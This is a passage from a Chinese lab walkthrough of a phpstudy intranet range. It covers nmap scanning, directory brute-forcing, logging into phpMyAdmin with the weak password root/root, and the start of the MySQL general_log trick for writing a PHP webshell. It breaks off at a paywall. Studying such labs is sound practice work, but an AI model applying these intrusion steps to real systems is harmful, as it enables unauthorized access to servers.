

外网:192.168.43.17

内网:192.168.52.143

可以Ping通外网

通192.168.52.138(win2008)

通192.168.52.141(win2003)

小皮必须是自带的,下载的新版本会导致kali机连接目标失败

问题原理:自行理解

win2008—admin@123



192.168.52.138



win2003—admin@123

192.168.52.141

内网两台不出网win互通

win7开启phpstudy



win11访问80端口得到phpstudy探针

### 二、外网渗透



#### 信息收集

#### 端口扫描

nmap -A -p -min-rate 10000 192.168.43.17

#发现开启了80,3306端口

#访问发现80端口是php探针

#得到了探针的绝对路径 C:/phpst2016/WWW/l.php

#### 目录爆破

dirsearch -u http://192.168.43.17

#出了一些有用信息



#phpMyadmin,phpinfo.php,l.php,

#### 访问phpMyadmin

#发现是一个后台界面

#直接弱口令登录成功

root root

#### 弱口令登录成功

#### 拿到webshell

#通过日志文件写入一句话来获取webshell:

#写入webshell-网站根目录下shell,把日志log改为php

SET global general_log = ‘ON’

SET global general_log_f

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

6439

6439

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?